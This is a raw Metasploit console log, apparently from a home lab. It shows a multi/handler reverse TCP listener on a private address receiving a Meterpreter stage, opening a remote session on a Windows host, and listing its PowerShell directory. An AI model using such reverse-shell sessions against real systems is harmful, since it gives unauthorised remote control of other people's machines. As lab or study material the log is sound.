 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] Sending stage (200262 bytes) to 192.168.0.104
[*] Meterpreter session 6 opened (192.168.0.111:4444 -> 192.168.0.104:49206) at 2022-01-02 19:33:00 -0500
meterpreter >
meterpreter >
meterpreter > ls
Listing: C:\Windows\System32\WindowsPowerShell\v1.0
===================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 27338 fil 2009-07-13 16:27:56 -0400 Certificate.format.ps1xml
100666/rw-rw-rw- 126976 fil 2009-07-13 16:27:56 -0400 CompiledComposition.Microsoft.PowerShell.GPowerShell.dll
100666/rw-rw-rw- 27106 fil 2009-07-13 16:27:56 -0400 Diagnostics.Format.ps1xml
100666/rw-rw-rw- 72654 fil 2009-07-13 16:27:56 -0400 DotNetTypes.format.ps1xml
40777/rwxrwxrwx 0 dir 2009-07-14 01:32:38 -0400 Examples
100666/rw-rw-rw- 24857 fil 2009-07-13 16:27:56 -0400 FileSystem.format.ps1xml